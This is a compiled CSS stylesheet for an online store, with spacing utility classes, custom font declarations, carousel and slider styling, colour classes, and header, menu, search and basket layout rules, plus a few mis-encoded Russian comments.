.margin-bottom-13 {
  margin-bottom: 3.25rem !important; }

.padding-bottom-13 {
  padding-bottom: 3.25rem !important; }

.margin-left-13 {
  margin-left: 3.25rem !important; }

.padding-left-13 {
  padding-left: 3.25rem !important; }

.margin-horizontal-13 {
  margin-right: 3.25rem !important;
  margin-left: 3.25rem !important; }

.padding-horizontal-13 {
  padding-right: 3.25rem !important;
  padding-left: 3.25rem !important; }

.margin-vertical-13 {
  margin-top: 3.25rem !important;
  margin-bottom: 3.25rem !important; }

.padding-vertical-13 {
  padding-top: 3.25rem !important;
  padding-bottom: 3.25rem !important; }

.margin-14 {
  margin-top: 3.5rem !important;
  margin-right: 3.5rem !important;
  margin-bottom: 3.5rem !important;
  margin-left: 3.5rem !important; }

.padding-14 {
  padding-top: 3.5rem !important;
  padding-right: 3.5rem !important;
  padding-bottom: 3.5rem !important;
  padding-left: 3.5rem !important; }

.margin-top-14 {
  margin-top: 3.5rem !important; }

.padding-top-14 {
  padding-top: 3.5rem !important; }

.margin-right-14 {
  margin-right: 3.5rem !important; }

.padding-right-14 {
  padding-right: 3.5rem !important; }

.margin-bottom-14 {
  margin-bottom: 3.5rem !important; }

.padding-bottom-14 {
  padding-bottom: 3.5rem !important; }

.margin-left-14 {
  margin-left: 3.5rem !important; }

.padding-left-14 {
  padding-left: 3.5rem !important; }

.margin-horizontal-14 {
  margin-right: 3.5rem !important;
  margin-left: 3.5rem !important; }

.padding-horizontal-14 {
  padding-right: 3.5rem !important;
  padding-left: 3.5rem !important; }

.margin-vertical-14 {
  margin-top: 3.5rem !important;
  margin-bottom: 3.5rem !important; }

.padding-vertical-14 {
  padding-top: 3.5rem !important;
  padding-bottom: 3.5rem !important; }

.margin-15 {
  margin-top: 3.75rem !important;
  margin-right: 3.75rem !important;
  margin-bottom: 3.75rem !important;
  margin-left: 3.75rem !important; }

.padding-15 {
  padding-top: 3.75rem !important;
  padding-right: 3.75rem !important;
  padding-bottom: 3.75rem !important;
  padding-left: 3.75rem !important; }

.margin-top-15 {
  margin-top: 3.75rem !important; }

.padding-top-15 {
  padding-top: 3.75rem !important; }

.margin-right-15 {
  margin-right: 3.75rem !important; }

.padding-right-15 {
  padding-right: 3.75rem !important; }

.margin-bottom-15 {
  margin-bottom: 3.75rem !important; }

.padding-bottom-15 {
  padding-bottom: 3.75rem !important; }

.margin-left-15 {
  margin-left: 3.75rem !important; }

.padding-left-15 {
  padding-left: 3.75rem !important; }

.margin-horizontal-15 {
  margin-right: 3.75rem !important;
  margin-left: 3.75rem !important; }

.padding-horizontal-15 {
  padding-right: 3.75rem !important;
  padding-left: 3.75rem !important; }

.margin-vertical-15 {
  margin-top: 3.75rem !important;
  margin-bottom: 3.75rem !important; }

.padding-vertical-15 {
  padding-top: 3.75rem !important;
  padding-bottom: 3.75rem !important; }

.margin-16 {
  margin-top: 4rem !important;
  margin-right: 4rem !important;
  margin-bottom: 4rem !important;
  margin-left: 4rem !important; }

.padding-16 {
  padding-top: 4rem !important;
  padding-right: 4rem !important;
  padding-bottom: 4rem !important;
  padding-left: 4rem !important; }

.margin-top-16 {
  margin-top: 4rem !important; }

.padding-top-16 {
  padding-top: 4rem !important; }

.margin-right-16 {
  margin-right: 4rem !important; }

.padding-right-16 {
  padding-right: 4rem !important; }

.margin-bottom-16 {
  margin-bottom: 4rem !important; }

.padding-bottom-16 {
  padding-bottom: 4rem !important; }

.margin-left-16 {
  margin-left: 4rem !important; }

.padding-left-16 {
  padding-left: 4rem !important; }

.margin-horizontal-16 {
  margin-right: 4rem !important;
  margin-left: 4rem !important; }

.padding-horizontal-16 {
  padding-right: 4rem !important;
  padding-left: 4rem !important; }

.margin-vertical-16 {
  margin-top: 4rem !important;
  margin-bottom: 4rem !important; }

.padding-vertical-16 {
  padding-top: 4rem !important;
  padding-bottom: 4rem !important; }

.margin-17 {
  margin-top: 4.25rem !important;
  margin-right: 4.25rem !important;
  margin-bottom: 4.25rem !important;
  margin-left: 4.25rem !important; }

.padding-17 {
  padding-top: 4.25rem !important;
  padding-right: 4.25rem !important;
  padding-bottom: 4.25rem !important;
  padding-left: 4.25rem !important; }

.margin-top-17 {
  margin-top: 4.25rem !important; }

.padding-top-17 {
  padding-top: 4.25rem !important; }

.margin-right-17 {
  margin-right: 4.25rem !important; }

.padding-right-17 {
  padding-right: 4.25rem !important; }

.margin-bottom-17 {
  margin-bottom: 4.25rem !important; }

.padding-bottom-17 {
  padding-bottom: 4.25rem !important; }

.margin-left-17 {
  margin-left: 4.25rem !important; }

.padding-left-17 {
  padding-left: 4.25rem !important; }

.margin-horizontal-17 {
  margin-right: 4.25rem !important;
  margin-left: 4.25rem !important; }

.padding-horizontal-17 {
  padding-right: 4.25rem !important;
  padding-left: 4.25rem !important; }

.margin-vertical-17 {
  margin-top: 4.25rem !important;
  margin-bottom: 4.25rem !important; }

.padding-vertical-17 {
  padding-top: 4.25rem !important;
  padding-bottom: 4.25rem !important; }

.margin-18 {
  margin-top: 4.5rem !important;
  margin-right: 4.5rem !important;
  margin-bottom: 4.5rem !important;
  margin-left: 4.5rem !important; }

.padding-18 {
  padding-top: 4.5rem !important;
  padding-right: 4.5rem !important;
  padding-bottom: 4.5rem !important;
  padding-left: 4.5rem !important; }

.margin-top-18 {
  margin-top: 4.5rem !important; }

.padding-top-18 {
  padding-top: 4.5rem !important; }

.margin-right-18 {
  margin-right: 4.5rem !important; }

.padding-right-18 {
  padding-right: 4.5rem !important; }

.margin-bottom-18 {
  margin-bottom: 4.5rem !important; }

.padding-bottom-18 {
  padding-bottom: 4.5rem !important; }

.margin-left-18 {
  margin-left: 4.5rem !important; }

.padding-left-18 {
  padding-left: 4.5rem !important; }

.margin-horizontal-18 {
  margin-right: 4.5rem !important;
  margin-left: 4.5rem !important; }

.padding-horizontal-18 {
  padding-right: 4.5rem !important;
  padding-left: 4.5rem !important; }

.margin-vertical-18 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important; }

.padding-vertical-18 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important; }

.margin-19 {
  margin-top: 4.75rem !important;
  margin-right: 4.75rem !important;
  margin-bottom: 4.75rem !important;
  margin-left: 4.75rem !important; }

.padding-19 {
  padding-top: 4.75rem !important;
  padding-right: 4.75rem !important;
  padding-bottom: 4.75rem !important;
  padding-left: 4.75rem !important; }

.margin-top-19 {
  margin-top: 4.75rem !important; }

.padding-top-19 {
  padding-top: 4.75rem !important; }

.margin-right-19 {
  margin-right: 4.75rem !important; }

.padding-right-19 {
  padding-right: 4.75rem !important; }

.margin-bottom-19 {
  margin-bottom: 4.75rem !important; }

.padding-bottom-19 {
  padding-bottom: 4.75rem !important; }

.margin-left-19 {
  margin-left: 4.75rem !important; }

.padding-left-19 {
  padding-left: 4.75rem !important; }

.margin-horizontal-19 {
  margin-right: 4.75rem !important;
  margin-left: 4.75rem !important; }

.padding-horizontal-19 {
  padding-right: 4.75rem !important;
  padding-left: 4.75rem !important; }

.margin-vertical-19 {
  margin-top: 4.75rem !important;
  margin-bottom: 4.75rem !important; }

.padding-vertical-19 {
  padding-top: 4.75rem !important;
  padding-bottom: 4.75rem !important; }

.margin-20 {
  margin-top: 5rem !important;
  margin-right: 5rem !important;
  margin-bottom: 5rem !important;
  margin-left: 5rem !important; }

.padding-20 {
  padding-top: 5rem !important;
  padding-right: 5rem !important;
  padding-bottom: 5rem !important;
  padding-left: 5rem !important; }

.margin-top-20 {
  margin-top: 5rem !important; }

.padding-top-20 {
  padding-top: 5rem !important; }

.margin-right-20 {
  margin-right: 5rem !important; }

.padding-right-20 {
  padding-right: 5rem !important; }

.margin-bottom-20 {
  margin-bottom: 5rem !important; }

.padding-bottom-20 {
  padding-bottom: 5rem !important; }

.margin-left-20 {
  margin-left: 5rem !important; }

.padding-left-20 {
  padding-left: 5rem !important; }

.margin-horizontal-20 {
  margin-right: 5rem !important;
  margin-left: 5rem !important; }

.padding-horizontal-20 {
  padding-right: 5rem !important;
  padding-left: 5rem !important; }

.margin-vertical-20 {
  margin-top: 5rem !important;
  margin-bottom: 5rem !important; }

.padding-vertical-20 {
  padding-top: 5rem !important;
  padding-bottom: 5rem !important; }

html {
  width: 100%; }

[type='color'], [type='date'], [type='datetime'], [type='datetime-local'], [type='email'], [type='month'], [type='number'], [type='password'], [type='search'], [type='tel'], [type='text'], [type='time'], [type='url'], [type='week'], textarea {
  height: auto;
  display: inline-block;
  margin-bottom: 0;
  font-size: 1rem; }

ul, ol, dl {
  margin-bottom: 0; }

@font-face {
  font-family: YesevaOne-Regular;
  src: url("../fonts/YesevaOne-Regular.ttf"); }

@font-face {
  font-family: HelveticaNeueCyr-Black;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Black.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-BlackItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-BlackItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Bold;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Bold.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-BoldItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-BoldItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Heavy;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Heavy.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-HeavyItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-HeavyItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Italic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Italic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Light;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Light.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-LightItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-LightItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Medium;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Medium.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-MediumItaicl;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-MediumItaicl.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Roman;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Roman.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Thin;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Thin.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-ThinItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-ThinItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-UltraLight;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLight.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-UltraLightItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLightItalic.otf"); }

/* Slider */
/*.slick-list {
  .slick-loading & {
    background: #fff url("ajax-loader.gif") center center no-repeat;
  }
}*/
.slick-slide {
  outline: none !important; }
  .slick-slide:focus, .slick-slide a {
    outline: none; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: initial;
  transform: initial; }

.slick-list {
  z-index: 0; }

/* Arrows */
.slick-prev,
.slick-next {
  z-index: 1;
  display: block;
  position: absolute;
  top: 50%;
  cursor: pointer;
  color: rgba(255, 255, 255, 0.5);
  background: rgba(0, 0, 0, 0.05);
  padding: 0.25rem 0.5rem;
  border: none;
  outline: none;
  border-radius: 0.37037rem;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%); }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    color: rgba(255, 255, 255, 0.5);
    background: rgba(0, 0, 0, 0.2); }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    color: rgba(255, 255, 255, 0.2);
    background: rgba(0, 0, 0, 0.02); }

.slick-prev {
  left: 1rem; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: 1rem; }

.slick-next {
  right: 1rem; }
  [dir="rtl"] .slick-next {
    left: 1rem;
    right: auto; }

@media screen and (max-width: 39.9375em) {
  .slick-prev, .slick-next {
    display: none !important; } }

/* Dots */
.slick-dots {
  margin: 2rem 0;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: rgba(0, 0, 0, 0.05);
      display: block;
      height: 0.74074rem;
      width: 0.74074rem;
      outline: none;
      line-height: 0;
      font-size: 0;
      margin: 1rem;
      padding: 0;
      border-radius: 50%; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
    .slick-dots li.slick-active button {
      background: rgba(0, 0, 0, 0.2); }

.background-primary {
  background: #79bcec;
  color: #505050; }

.background-secondary {
  background: #777;
  color: #fff; }

.background-success {
  background: #389188;
  color: #fff; }

.background-warning {
  background: #ffae00;
  color: #505050; }

.background-alert {
  background: #cc4b37;
  color: #fff; }

.background-light-gray {
  background: #e6e6e6;
  color: #505050; }

.background-medium-gray {
  background: #cacaca;
  color: #505050; }

.background-dark-gray {
  background: #8a8a8a;
  color: #fff; }

.background-black {
  background: #505050;
  color: #fff; }

.background-white {
  background: #fff;
  color: #505050; }

.background-fb {
  background: #3F619C;
  color: #fff; }

.background-vk {
  background: #3E709C;
  color: #fff; }

.background-twi {
  background: #2FA4CC;
  color: #fff; }

.background-ok {
  background: #FC6719;
  color: #fff; }

.background-insta {
  background: #000000;
  color: #fff; }

.background-gp {
  background: #DB4437;
  color: #fff; }

.checkbox-group {
  font-size: 0;
  margin: 0 0 1.5rem; }

label.checkbox-group__label {
  font-size: 13.5px;
  padding: 0.83rem;
  margin: 0;
  min-width: 3rem;
  background: #fff;
  line-height: 1;
  display: inline-block;
  border: 0.07407rem solid #505050;
  border-right-width: 0;
  text-align: center; }
  label.checkbox-group__label:last-child {
    border-right-width: 0.07407rem; }

input.checkbox-group__item {
  display: none; }

input.checkbox-group__item:checked + label.checkbox-group__label {
  -webkit-box-shadow: inset 0 0 5px 2px rgba(1, 1, 1, 0.4);
  box-shadow: inset 0 0 5px 2px rgba(1, 1, 1, 0.4); }

.content {
  background: center no-repeat;
  background-size: cover;
  padding: 3rem 0 1.5rem;
  position: relative; }

.content__promo {
  height: 29.62963rem; }

.dd {
  position: relative;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
  transition: visibility 0s linear 0.3s, opacity 0.3s linear; }

.dd_show {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s; }

.dd__content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.menu-base {
  display: block;
  margin: 0;
  list-style-type: none;
  padding: 0;
  text-transform: uppercase; }

.menu-base__item {
  display: block;
  padding: 0.37037rem 1.11111rem 0.37037rem 0; }
  [data-whatinput='mouse'] .menu-base__item {
    outline: 0; }

.menu-base__link {
  display: block;
  color: #fff; }
  [data-whatinput='mouse'] .menu-base__link {
    outline: 0; }
  .menu-base__link:hover, .menu-base__link:focus {
    color: #fff; }

@media screen and (min-width: 40em) {
  .menu-base__item {
    display: inline-block; }
  .menu-base__link {
    display: inline-block; } }

@media screen and (min-width: 75em) {
  .menu-base__item {
    padding-right: 2.22222rem; }
    .menu-base__item:last-child {
      padding-right: 0; } }

.menu-top {
  padding: 0;
  list-style-type: none;
  margin: 0;
  width: 100%;
  text-align: left; }

.menu-top__hamburger {
  margin: 1.18519rem 0 1.18519rem; }

.menu-top__item {
  display: block;
  padding: 0;
  border: solid #e6e6e6;
  border-width: 0.07407rem 0 0 0; }
  [data-whatinput='mouse'] .menu-top__item {
    outline: 0; }
  .menu-top__item:first-child {
    border: 0; }

.menu-top__link {
  display: block;
  padding: 0.5rem 0;
  color: #777; }
  [data-whatinput='mouse'] .menu-top__link {
    outline: 0; }

.menu-top__link_red {
  color: #79bcec; }

@media screen and (min-width: 40em) {
  .menu-top__item {
    float: left;
    vertical-align: middle;
    padding: 0 1rem;
    border-width: 0 0 0 0.07407rem; }
    .menu-top__item:first-child {
      border: 0;
      text-align: left;
      padding-left: 0; }
    .menu-top__item:last-child {
      text-align: right;
      padding-right: 0; }
  .menu-top__link {
    padding: 0;
    display: inline-block; } }

.rating {
  direction: rtl;
  font-size: 1.35rem;
  unicode-bidi: bidi-override; }

.rating__star {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal; }

.rating__star:hover {
  cursor: pointer; }

.rating__star::before {
  color: #777;
  content: "";
  padding-right: 5px; }

.rating__star:hover::before, .rating__star:hover ~ .rating__star::before,
.rating:not(:hover) .rating__star-active:before, .rating:not(:hover) .rating__star-active ~ .rating__star::before {
  color: #e3cf7a;
  content: ""; }

.search-top {
  width: 100%;
  margin: 0; }

.search-top__input {
  width: 100%;
  border: 0;
  padding: 0.37037rem;
  line-height: 1.14;
  height: 1.88074rem;
  margin: 0; }
  .search-top__input:focus, .search-top__input:hover {
    border: 0; }

button.search-top__button {
  border: 0;
  margin: 0;
  padding: 0;
  background: #fff;
  height: 1.88074rem;
  width: 1.88074rem;
  color: #79bcec; }

@media screen and (min-width: 40em) and (max-width: 59.9375em) {
  .search-top {
    margin: 1.5rem 0 0; } }

.text-primary {
  color: #79bcec; }

a.text-primary:hover, a.text-primary:focus {
  color: #2b95e1; }

.text-secondary {
  color: #777; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #595959; }

.text-success {
  color: #389188; }

a.text-success:hover, a.text-success:focus {
  color: #2a6d66; }

.text-warning {
  color: #ffae00; }

a.text-warning:hover, a.text-warning:focus {
  color: #bf8300; }

.text-alert {
  color: #cc4b37; }

a.text-alert:hover, a.text-alert:focus {
  color: #9b3727; }

.text-light-gray {
  color: #e6e6e6; }

a.text-light-gray:hover, a.text-light-gray:focus {
  color: #adadad; }

.text-medium-gray {
  color: #cacaca; }

a.text-medium-gray:hover, a.text-medium-gray:focus {
  color: #989898; }

.text-dark-gray {
  color: #8a8a8a; }

a.text-dark-gray:hover, a.text-dark-gray:focus {
  color: #686868; }

.text-black {
  color: #505050; }

a.text-black:hover, a.text-black:focus {
  color: #3c3c3c; }

.text-white {
  color: #fff; }

a.text-white:hover, a.text-white:focus {
  color: #bfbfbf; }

.text-fb {
  color: #3F619C; }

a.text-fb:hover, a.text-fb:focus {
  color: #2f4975; }

.text-vk {
  color: #3E709C; }

a.text-vk:hover, a.text-vk:focus {
  color: #2f5475; }

.text-twi {
  color: #2FA4CC; }

a.text-twi:hover, a.text-twi:focus {
  color: #237b99; }

.text-ok {
  color: #FC6719; }

a.text-ok:hover, a.text-ok:focus {
  color: #cd4803; }

.text-insta {
  color: #000000; }

a.text-insta:hover, a.text-insta:focus {
  color: black; }

.text-gp {
  color: #DB4437; }

a.text-gp:hover, a.text-gp:focus {
  color: #ae2b1f; }

.text-size-tiny {
  font-size: 0.7rem; }

.text-size-xsmall {
  font-size: 0.8rem; }

.text-size-small {
  font-size: 0.9rem; }

.text-size-default {
  font-size: 1rem; }

.text-size-large {
  font-size: 1.33rem; }

.text-size-xlarge {
  font-size: 1.5rem; }

.text-size-xxlarge {
  font-size: 2rem; }

.menu .button,
.menu a {
  padding: 0;
  line-height: inherit;
  white-space: normal; }

* {
  margin: 0;
  padding: 0; }

body * {
  border: 0;
  -webkit-box-sizing: border-box !important;
  -ms-box-sizing: border-box !important;
  box-sizing: border-box !important;
  outline: 0;
  font-size: 13.5px;
  list-style-type: none;
  text-decoration: none;
  font-family: HelveticaNeueCyr-Roman, Arial; }

body {
  position: relative; }

h3, .h3 {
  font-size: 24px;
  font-weight: normal; }

h4, .h4 {
  font-size: 36px !important;
  font-weight: normal; }

h5, .h5 {
  margin-top: 0px !important;
  font-size: 18px !important;
  font-weight: normal; }

th, td {
  font-weight: normal; }

.bold {
  font-weight: bold; }

.center {
  margin: 0 auto; }

.color_blue {
  color: #41aaf0; }

.color_white {
  color: #fff; }

.color_dark_blue, .menu a,
.menu p, .color_dark_blue p {
  color: #003860; }

.color_cyan {
  color: #79bcec; }

.color_cyan_b {
  background-color: #79bcec; }

.color_grey {
  color: #838282; }

.color_grey_2, .color_grey_2 p {
  color: #6b6b6b; }

.color_grey_3, .color_grey_3 a,
.color_grey_3 p, .color_grey_3 b {
  color: #848383; }

.color_grey_4 {
  color: #505050; }

.color_grey_5 {
  color: #08040c; }

.color_dark_grey {
  background-color: #292929; }

.color_dark_grey_p p, .color_dark_grey_p {
  color: #292929; }

.color_black, .color_black p, .color_black i {
  color: black; }

.color_wh {
  color: #fff; }

.inline_b {
  display: inline-block; }

.news_det {
  max-width: 1000px; }

.float_r {
  float: right; }

.line-through {
  text-decoration: line-through; }

.relative {
  position: relative; }

.text-indent {
  text-indent: 1em; }

a, button, .pointer {
  cursor: pointer; }

#mobile {
  display: none; }

/* -----HEADER----- */
.background_pos {
  margin: 0 auto;
  overflow: hidden;
  width: 100%;
  max-width: 1920px; }

.background_anim .background_hands {
  background-image: url(background/hands.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 850px;
  min-width: 1000px;
  background-size: 100%;
  position: absolute;
  bottom: -100%;
  right: 0;
  left: 0;
  opacity: 1;
  -webkit-transition-duration: 2s;
  transition-duration: 2s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.background_anim.hand_run .background_hands {
  background-image: url(background/hands.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 850px;
  min-width: 1000px;
  background-size: 100%;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  opacity: 1; }

.background_scroll.close {
  background-image: url(background/scroll.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 90px;
  width: 100vw;
  max-width: 100%;
  position: absolute;
  bottom: calc(50% - 45px);
  right: 0;
  left: 0;
  opacity: 0 !important; }

.background_scroll {
  background-image: url(background/scroll.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 90px;
  width: 100vw;
  max-width: 100%;
  position: absolute;
  bottom: calc(50% - 45px);
  right: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_text {
  bottom: 0;
  left: 0;
  max-width: 1200px;
  min-width: 1000px;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 100%; }

.background_simple .helper,
.background_simple .text_right {
  display: inline-block;
  opacity: 0;
  position: relative;
  width: 49%; }

.background_pos .owl-item .background_simple .text_right {
  opacity: 0;
  right: -100%;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_pos .owl-item.active .background_simple .text_right {
  opacity: 1;
  position: relative;
  right: 0;
  -webkit-transition-delay: 1.1s;
  transition-delay: 1.1s; }

.background_pos .owl-item .background_anim .background_text_home {
  opacity: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_pos .owl-item.active .background_anim .background_text_home {
  opacity: 1;
  -webkit-transition-delay: 1.1s;
  transition-delay: 1.1s; }

.background_text1,
.background_button1,
.background_text_bot1 {
  left: -200%;
  margin: 0 auto;
  max-width: 1100px;
  overflow: hidden;
  opacity: 0;
  position: absolute;
  right: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_text1.open,
.background_button1.open,
.background_text_bot1.open {
  left: 0;
  margin: 0 auto;
  max-width: 1100px;
  overflow: hidden;
  opacity: 1;
  position: absolute;
  right: 0;
  width: 1100px; }

.background_text1 p {
  color: white; }

.background_text1 {
  top: 11%; }

.background_text1 p:nth-child(1) {
  font-size: 90px;
  font-family: 'Yeseva One';
  padding-bottom: 20px; }

.background_text1 p:nth-child(2) {
  font-size: 40px; }

.background_button1 {
  bottom: 34.5%;
  padding-left: 8%;
  /*padding-left: 160px;*/ }

.background_button1 a {
  background-color: #79bcec;
  color: white;
  font-size: 35px;
  line-height: 2em;
  padding: 0.25em 2.1em 0.35em 2.1em; }

.background_text_bot1 {
  bottom: 10%; }

.background_text2 {
  text-shadow: 0 0 8px black; }

.background_text2 p {
  color: white; }

.background_text2 p:nth-child(1) {
  font-size: 113px;
  font-family: 'Yeseva One'; }

.background_text2 p:nth-child(2),
.background_text2 p:nth-child(2) sup {
  font-family: 'Yeseva One'; }

.background_text2 p:nth-child(2) sup {
  font-size: 0.5em;
  padding-left: 5px; }

.background_text2 p:nth-child(2),
.background_text2 p:nth-child(3) {
  font-size: 50px;
  padding-bottom: 50px; }

.background_button2 {
  padding-bottom: 50px;
  padding-left: 9vw; }

.background_button2 a {
  background-color: #79bcec;
  color: white;
  font-size: 35px;
  line-height: 1em;
  padding: 0.2em 0.65em 0.3em 0.65em; }

.background_text_bot2 {
  padding-bottom: 70px; }

.background_pos .owl-nav {
  display: none; }

.background_pos .owl-nav.open {
  display: block; }

.image_back {
  width: 100vw;
  max-width: 100%;
  max-height: 850px; }

.background_simple img {
  max-height: 850px; }

.background_pos .owl-carousel .owl-controls .owl-nav .owl-prev,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background-color: rgba(211, 211, 211, 0.2);
  bottom: calc(50% - 25px);
  color: white;
  font-size: 2vw;
  position: absolute;
  text-align: center;
  text-shadow: 0 0 5px black;
  width: 50px;
  z-index: 1; }

.background_pos .owl-carousel .owl-controls .owl-nav .owl-next,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  right: 0; }

.cat-sec-text {
  color: #848383; }

.cat-sec-text li, .cat-sec-text ul {
  display: inline; }

.mobile .background_simple {
  display: none; }

header, footer {
  min-width: 1000px; }

#header, #footer {
  margin: 0 auto;
  min-width: 1000px;
  max-width: 1200px;
  position: relative; }

.footcont {
  height: 80px; }

.footcont p {
  margin: 0; }

.menu_mobile {
  display: none; }

.logo {
  margin: 17px 17px 10px 17px; }

.up_menu .personal span,
.up_menu .personal_over span {
  font-size: 18px;
  font-weight: normal; }

.logo p, .logo span, .fs10pt {
  font-size: 12px; }

.logo p {
  color: white;
  cursor: pointer;
  margin: 0.3em 0; }

.logo_phone p {
  margin: 5px 0 7px; }

.logo_phone h5, .logo_phone .h5 {
  color: white;
  padding-bottom: 5px;
  font-size: 20px; }

.logo_phone h5 a, .logo_phone .h5 a {
  text-decoration: none;
  color: #fff;
  font-size: 20px; }

.logo span {
  margin-right: 1em; }

.logo img {
  width: 200px; }

.buttom_line p {
  margin: 0 0 -4px 0;
  font-weight: bold; }

.menu {
  background-color: #fff;
  display: block;
  height: 50px;
  left: 0;
  margin: 0 auto;
  max-width: 1200px;
  min-width: 1000px;
  position: absolute;
  text-align: center;
  right: 0;
  z-index: 3; }

.sony_store {
  /*float: right;*/
  margin-top: 10px; }

.up_menu {
  height: 85px; }

.up_menu .login_basket {
  display: inline-block;
  float: right;
  text-align: left;
  /* width: 230px;  */
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.up_menu .inline_b_m {
  float: left;
  display: inline-block;
  margin: 0.85em 0.7em 0.9em;
  vertical-align: middle; }

.up_menu .korz, .up_menu .korz_over {
  margin: 0; }

.up_menu .korz div,
.up_menu .korz_over .basket,
.up_menu .korz_over .basket_open {
  display: block; }

.up_menu .korz_over .basket {
  cursor: pointer;
  height: 37.5px;
  line-height: 37.5px;
  padding-top: 7px; }

.up_menu .korz_over .basket_open {
  text-align: center; }

.up_menu .personal,
.up_menu .personal_over {
  cursor: pointer;
  height: 37.5px;
  line-height: 30.5px;
  padding-bottom: 7px;
  position: relative;
  z-index: 3; }

.up_menu .personal_over {
  position: relative; }

.up_menu .personal_over.open {
  line-height: 38px;
  z-index: 10; }

.up_menu .korz img,
.up_menu .korz_over img,
.up_menu .personal img,
.up_menu .personal_over img {
  margin: 0 8px;
  width: 16px; }

.up_menu .personal h5, .up_menu .personal .h5,
.up_menu .personal_over h5,
.up_menu .personal_over .h5 {
  color: white; }

.up_menu .personal_over.open h5, .up_menu .personal_over.open .h5 {
  color: #292929; }

.up_menu .korz {
  display: none;
  /* РЎРєСЂС‹С‚РёРµ РїСѓСЃС‚РѕР№ РєРѕСЂР·РёРЅС‹(РєР»Р°СЃСЃ .korz РёР»Рё .korz_over) */ }

.up_menu .korz_over {
  background: none;
  display: block;
  position: relative;
  z-index: 4; }

.up_menu .open {
  background-color: white; }

.up_menu .open .basket span,
.up_menu .basket_open span {
  color: #292929; }

.up_menu .search {
  width: calc(100% - 740px);
  border: 1px solid #79bcec;
  min-height: 20px;
  margin-top: 1.18519rem; }

.up_menu input[type="search"] {
  background-color: rgba(41, 41, 41, 0);
  border: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-appearance: none;
  padding: 14px;
  width: calc(100% - 46px);
  vertical-align: middle; }

.up_menu input[type="submit"] {
  width: 22px;
  height: 21px;
  border: none;
  background: url(images/loupe.png) no-repeat;
  /* РџР°СЂР°РјРµС‚СЂС‹ РёР·РѕР±СЂР°Р¶РµРЅРёСЏ */
  margin: 8px;
  vertical-align: middle; }

.up_menu .basket_item {
  background-color: white;
  -webkit-box-shadow: 0 0 1px 1px #e1e1e1;
  box-shadow: 0 0 1px 1px #e1e1e1;
  display: none;
  margin: 0;
  position: absolute;
  right: 0;
  top: 75px;
  width: 485px; }

